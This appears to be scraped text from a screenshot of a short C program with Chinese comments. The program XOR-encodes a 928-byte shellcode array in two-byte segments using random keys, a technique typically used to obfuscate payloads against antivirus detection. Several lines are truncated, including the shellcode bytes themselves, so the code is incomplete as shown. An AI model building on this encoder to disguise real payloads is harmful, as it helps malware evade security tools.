 Project3 (全
4 unsigned char source_shellcode[928] = "\xfc\x48\x83
5 unsigned char encode_shellcode[928] = { 0 };
6 //XOR分段数,固定长度 928 / 2 = 464
7 int xorNum = 464;
8 int xorData[464] = { 0 };
9 int source_shellcode_length = sizeof(source_shellco
10 char decode;
11 int k = 0;
12
13 //分段XOR
14 srand((unsigned int)time(NULL));
15 for (int i = 0; i < xorNum; i++)
16 {
17 // 不能太大，也不能是 0
18 xorData[i] = rand() % 200 + 10;
19 //每2个一分组
20 for (int j = 0; j < 2; j++) {
21 encode_shellcode[k] = source_shellcode[k]
22 k++;
23 }
24 }
25 getchar();
26 return 0;
27 }